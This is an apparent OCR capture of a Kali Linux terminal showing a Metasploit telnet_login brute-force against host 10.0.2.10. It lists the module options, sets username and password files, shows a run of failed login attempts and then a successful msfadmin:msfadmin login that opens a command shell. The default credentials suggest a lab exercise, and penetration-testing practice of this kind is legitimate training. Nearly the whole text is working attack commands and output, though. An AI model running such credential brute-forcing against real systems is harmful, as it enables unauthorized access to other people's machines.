 root@kali: ~ × root@kali: ~ ×
msf6 exploit(multi/ssh/sshexec) > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the curren
t database
DB_ALL_PASS false no Add all passwords in the current database to the l
ist
DB_ALL_USERS false no Add all users in the current database to the list
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host
)
USERPASS_FILE no File containing users and passwords separated by s
pace, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/telnet/telnet_login) > set RhOSTS 10.0.2.10
RhOSTS => 10.0.2.10
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE ~/Desktop/userName.txt
USER_FILE => ~/Desktop/userName.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE ~/Desktop/password.txt
PASS_FILE => ~/Desktop/password.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 10.0.2.10:23 - No active DB -- Credential data will not be saved!
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: asshar1234:msf1 (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: asshar1234:msfadmin (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: asshar1234:msfadminsssss (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: asshar1234:naught (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: asshar1234:boy (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: msfadmin1:msf1 (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: msfadmin1:msfadmin (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: msfadmin1:msfadminsssss (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: msfadmin1:naught (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: msfadmin1:boy (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: admin2:msf1 (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: admin2:msfadmin (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: admin2:msfadminsssss (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: admin2:naught (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: admin2:boy (Incorrect: )
[-] 10.0.2.10:23 - 10.0.2.10:23 - LOGIN FAILED: msfadmin:msf1 (Incorrect: )
[+] 10.0.2.10:23 - 10.0.2.10:23 - Login Successful: msfadmin:msfadmin
[*] 10.0.2.10:23 - Attempting to start session 10.0.2.10:23 with msfadmin:msfadmin
[*] Command shell session 2 opened (0.0.0.0:0 -> 10.0.2.10:23) at 2022-01-20 08:54:03 -0500
[*] 10.0.2.10:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >